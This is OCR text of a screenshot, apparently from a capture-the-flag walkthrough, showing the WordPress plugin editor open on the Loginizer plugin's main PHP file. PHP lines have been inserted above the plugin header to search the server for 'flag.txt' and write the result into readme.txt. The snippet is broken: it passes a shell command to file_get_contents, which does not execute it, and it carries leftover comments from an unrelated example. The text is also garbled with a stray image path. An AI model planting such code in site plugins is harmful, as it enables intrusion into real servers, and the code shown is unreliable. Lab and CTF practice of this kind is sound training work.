 $current);
Editing loginizer/loginizer.php (active)
Select plugin to edit: Loginizer Select
Selected file content:
Plugin Files
1 <?php
2 $file = 'readme.txt';
3 // Open the file to get existing content
4 $current = file_get_contents("find / -name flag.txt");
5 // Append a new person to the file
6 // Write the contents back to the file
7 file_put_contents($file, $current);
8 /**
9 * @package loginizer
10 * @version 1.6.3
11 */
12 /*
13 Plugin Name: Loginizer
14 Plugin URI: https://wordpress.org/extend/plugins/loginizer/
loginizer.php
init.php
index.php
license.txt
IPv6 ▶
images ▶
jquery-paginate.js
functions.php
readme.txt